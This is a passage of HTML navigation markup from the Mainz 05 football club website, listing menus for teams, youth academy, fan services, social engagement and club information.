                                    <a class="submenu__sublink" href="/kinderschutz">
                                        Kinderschutz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/soziale-begleitung">
                                        Soziale Begleitung
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/saisonmagazin">
                            Saisonmagazin
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Zuschauer-Infos
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/ticketinfos-nlz">
                                        Ticketinfos NLZ
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/anfahrt">
                                        Anfahrt
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanverhaltensregeln">
                                        Fanverhaltensregeln
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Talentsichtung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/allgemeine-infos">
                                        Allgemeine Infos
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mini-kicker-tage">
                                        MINI-Kicker Tage
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/internat">
                            Internat
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/schule-ausbildung">
                            Schule &amp; Ausbildung
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Partnerschaften
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/ausbildungszentren">
                                        Ausbildungszentren
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
        </div>
        <div class="header__menu-col">
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Fans
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/news-page?MainCategory=Fans">
                            News Fans
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Fanbetreuung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanbetreuung-fanbeauftragte">
                                        Fanbetreuung/Fanbeauftragte
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/team-barrierefrei">
                                        Team Barrierefrei
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/supporters-mainz">
                                        Supporters Mainz e.V.
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fanprojekt">
                                        Fanprojekt Mainz e.V
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/club-fan-dialog">
                                        Club-Fan-Dialog
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            SPIELTAG
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-zuhause">
                                        05ER Zuhause
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/wei&#xDF;e-weste-ein-stadion-fur-alle-awareness-konzept-mewa-arena">
                                        Awareness-Konzept &quot;Wei&#xDF;e Weste&quot;
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/willkommen-in-mainz">
                                        Willkommen in Mainz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-auswaerts">
                                        05ER Ausw&#xE4;rts
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-fm">
                                        05ER.FM
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-heimspiel-digital">
                                        05ER Heimspiel digital
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://www.mainz05.de/05er-kidsclub/spieltagserlebnis">
                                        Spieltagserlebnisse
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Fanclubs
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/grundung-fanclubs">
                                        Gr&#xFC;ndung Fanclubs
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/alle-fanclubs">
                                        Fanclubs in der &#xDC;bersicht
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Fanabteilung
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/die-fanabteilung">
                                        Die Fanabteilung
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/anmeldung-newsletter">
                            Anmeldung Newsletter
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/arena-touren" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Anmeldung Arena-Touren
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/fanartikel">
                            Fanartikel
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/teilnahmebedingungen">
                            Teilnahmebedingungen
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/downloads">
                            Downloads
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://mainz05.starcar.de/" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Zum 05ER Auto-Abo
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="https://job-impulse.com/mainz05" target="_blank">
                                <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                            Finde deinen Job.
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <span class="header__menu-link">
                            Engagement
                        </span>
                        
<nav class="submenu">
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <a class="submenu__link" href="/unsere-verantwortung">
                            Unsere Verantwortung
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <a class="submenu__link" href="/nachhaltigkeitsbericht">
                            Nachhaltigkeitsbericht
                        </a>

                        <ul class="submenu__sublist">
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Sport, Bewegung &amp; Gesundheit
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/grundschule-am-ball">
                                        Grundschule am Ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/allgemeines">
                                        Allgemeines
                                    </a>
                                </li>
                        </ul>
                    </li>
                    <li class="submenu__item">
                        <span class="submenu__link">
                            05ER Klimaverteidiger
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-klimaverteidiger-woche-2025">
                                        05ER Klimaverteidigerwoche 2025
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-fuer-den-klimaschutz">
                                        05ER f&#xFC;r den Klimaschutz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/aktionen-initiativen">
                                        Aktionen und Initiativen
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Bildung &amp; Pr&#xE4;vention
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-klassenzimmer">
                                        05ER Klassenzimmer
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-kidsclub">
                                        05ER Kidsclub
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-youngsters">
                                        05ER Youngsters
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/kinderschutz">
                                        Kinderschutz
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/fussball-trifft-kultur">
                                        Fu&#xDF;ball trifft Kultur
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Gesellschaft und Solidarit&#xE4;t
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/mainz-05-hilft">
                                        Mainz 05 hilft e. V.
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/05er-classics">
                                        05ER Classics
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="https://www.mainz05.de/fanabteilung/ag-soziales-engagement">
                                        AG Soziales Engagement
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/erinnerungskoffer">
                                        Erinnerungskoffer
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
        <div class="submenu__col">
            <ul class="submenu__list">
                    <li class="submenu__item">
                        <span class="submenu__link">
                            Integration, Inklusion &amp; Vielfalt
                        </span>

                        <ul class="submenu__sublist">
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/tab/informationen-amputierten-fussball">
                                        Amputierten Fu&#xDF;ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/willkommen-im-fussball">
                                        Willkommen im Fu&#xDF;ball
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/football-club-social-alliance">
                                        Football Club Social Alliance
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/integrationspreis">
                                        Integrationspreis
                                    </a>
                                </li>
                                <li class="submenu__subitem">
                                    <a class="submenu__sublink" href="/special-olympics-rheinland-pfalz">
                                        Special Olympics Rheinland-Pfalz
                                    </a>
                                </li>
                        </ul>
                    </li>
            </ul>
        </div>
</nav>
                    </div>
                    <div class="header__menu-item">
                        <a class="header__menu-link" href="/junge-05er">
                            Junge 05ER
                        </a>
                    </div>
                    <div class="header__menu-item">
                        <a class="header__menu-link" href="/termine">
                            Termine
                        </a>
                    </div>
        </div>
</div>
            <div class="header__touch">
                <button class="header__menu js-touch-menu">
                    <span class="header__menu-line"></span>
                    <span class="header__menu-line"></span>
                </button>
                <button class="header__search js-mobile-search">
                    <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span><span class="u-vhide">Search</span>
                </button>
                    <div class="mobile-search">
                        <form action="/search" class="mobile-search__search" method="get">
                            <input name="queryText" type="text" class="mobile-search__inp" placeholder="Suche">
                            <button class="mobile-search__ico">
                                <span aria-hidden="true" class="icon-svg icon-svg--glass "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-glass"></use></svg></span>
                            </button>
                            <div class="mobile-search__close js-mobile-search-close">
                            </div>
                        </form>
                    </div>
            </div>
                <nav class="menu">
                        

<div class="menu__top">
        

<a class="header__menu-link " href="/tickets">
    <span aria-hidden="true" class="icon-svg icon-svg--ticket "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-ticket"></use></svg></span>
</a>
        

<a class="header__menu-link " href="https://shop.mainz05.de/" target="_blank">
    <span aria-hidden="true" class="icon-svg icon-svg--jersey "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-jersey"></use></svg></span>
</a>
        

<a class="header__menu-link " href="/arena">
    <span aria-hidden="true" class="icon-svg icon-svg--arena "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-arena"></use></svg></span>
</a>
        

<a class="header__menu-link " href="/Account/Login/login?returnUrl=%2FNews%2FU23-Freiberg-ungluekcliche-niederlage">
    <span aria-hidden="true" class="icon-svg icon-svg--profil "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-profil"></use></svg></span>
</a>
</div>
                        
<ul class="menu__list">
            <li class="menu__item js-menu-item">
                <a class="menu__link js-menu-link" href="/news">
                    News
                </a>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Verein" class="menu__link js-menu-link">
                    Verein
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Verein
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Abteilungen &amp; Sparten
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/uber-uns">
                                                    Fu&#xDF;ball Nachwuchs
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/kader-frauen">
                                                    Fu&#xDF;ball Frauen
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/schiedsrichter">
                                                    Schiedsrichter
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                                    Tischtennis
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://handball.mainz05.de/home/" target="_blank">
                                                    Handball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanabteilung">
                                                    Fanabteilung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Gremien &amp; Vereinsstruktur
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/vorstand">
                                                    Vorstand
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/aufsichtsrat">
                                                    Aufsichtsrat
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/wahlkommision">
                                                    Wahlkommision
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/ehrenrat">
                                                    Ehrenrat
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/getContentAsset/cf003ebd-cfe0-4059-91bf-31e5039c98d1/66cc9516-7a55-417b-9548-be5642e94a58/Satzung-(Oktober-2023).pdf?language=de-DE&amp;vd=638471531950552041" target="_blank">
                                                    Satzung
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/getContentAsset/0c9399ed-3d35-4282-8997-462e60b7d386/66cc9516-7a55-417b-9548-be5642e94a58/Ehrenordnung_Mainz_05.pdf?language=de-DE&amp;vd=638180260786542971" target="_blank">
                                                    Ehrenordnung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/chronik">
                                Chronik

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/leitbild">
                                Leitbild

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Standorte
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/wolfgang-frank-campus-am-bruchweg">
                                                    WOLFGANG FRANK CAMPUS
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/arena">
                                                    MEWA ARENA
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/geschaftsstelle">
                                                    Gesch&#xE4;ftsstelle
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/mitarbeiter">
                                Mitarbeiterinnen &amp; Mitarbeiter

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/jobs">
                                Karriere

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/05er-volunteers">
                                05ER Volunteers

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/sicherheitspolitik">
                                Sicherheitspolitik

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Clubpartner
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/clubpartnerschaften">
                                                    Allgemeine Infos
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="https://servicecenter.mainz05.de/de/support/solutions/folders/204000127722" target="_blank">
                                                    FAQs
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#Teams" class="menu__link js-menu-link">
                    Teams
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            Teams
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Profis
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/kader">
                                                    Kader
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/trainer">
                                                    Trainer
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/funktionsteam">
                                                    Funktionsteam
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/spielplan">
                                                    Spielplan
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/tabelle">
                                                    Tabelle
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Nachwuchs
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u23">
                                                    U23
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u19">
                                                    U19
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u17">
                                                    U17
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u16">
                                                    U16
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u15">
                                                    U15
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u14">
                                                    U14
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u13">
                                                    U13
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u12">
                                                    U12
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u11">
                                                    U11
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u10">
                                                    U10
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u9">
                                                    U9
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Frauen
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/kader-frauen">
                                                    Kader
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/spielplan-frauen">
                                                    Ergebnisse, Spielplan &amp; Tabelle
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Juniorinnen
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u23-juniorinnen">
                                                    U23
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u19-juniorinnen">
                                                    U19
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u17-juniorinnen">
                                                    U17
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u15-juniorinnen">
                                                    U15
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u13-juniorinnen">
                                                    U13
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/tab/u11-juniorinnen">
                                                    U11
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://handball.mainz05.de/dynamites/bundesligateam/portraits/" target="_blank">
                                Handball

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="https://tischtennis.mainz05.de/tischtennis-teams/die-erste/" target="_blank">
                                Tischtennis

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/esports-bei-mainz-05">
                                eSports

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/tab/informationen-amputierten-fussball">
                                Amputierten Fu&#xDF;ball

                            </a>
                        </li>
                </ul>
            </li>
            <li class="menu__item js-menu-item">
                <a href="#NLZ" class="menu__link js-menu-link">
                    NLZ
                    <span class="menu__arrow js-menu-level-2"></span>
                </a>
                <ul class="menu__sub-list">
                    <li class="menu__sub-item">
                        <span class="menu__sub-link js-menu-back">
                            zur&#xFC;ck
                        </span>
                    </li>
                    <li class="menu__sub-item">
                        <span class="menu__sub-title">
                            NLZ
                        </span>
                    </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/news-page?MainCategory=Nachwuchs">
                                News NLZ

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/tab/u23">
                                Teams

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Das NLZ von Mainz 05
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/uber-uns">
                                                    &#xDC;ber uns
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mainzer-fussball">
                                                    Mainzer Fu&#xDF;ball
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/mitarbeiterinnen-mitarbeiter">
                                                    Mitarbeiterinnen &amp; Mitarbeiter
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/bruchwegstadion">
                                BRUCHWEGSTADION

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/visionen-und-ziele">
                                Visionen und Ziele

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Sportliche Ausbilung
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/nachwuchskonzept">
                                                    Nachwuchskonzept
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/sportmedizin">
                                                    Sportmedizin
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/sportpsychologie">
                                                    Sportpsychologie
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Pr&#xE4;vention
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/kinderschutz">
                                                    Kinderschutz
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/soziale-begleitung">
                                                    Soziale Begleitung
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <a class="menu__sub-link" href="/saisonmagazin">
                                Saisonmagazin

                            </a>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Zuschauer-Infos
                                    <span class="menu__arrow js-menu-level-3"></span>

                            </span>
                                <div class="menu__final-wrap">
                                    <ul class="menu__final-list">
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/ticketinfos-nlz">
                                                    Ticketinfos NLZ
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/anfahrt">
                                                    Anfahrt
                                                </a>
                                            </li>
                                            <li class="menu__final-item">
                                                <a class="menu__final-link" href="/fanverhaltensregeln">
                                                    Fanverhaltensregeln
                                                </a>
                                            </li>
                                    </ul>
                                </div>
                        </li>
                        <li class="menu__sub-item js-menu-sub-item">
                            <span class="menu__sub-link">
                                Talentsichtung
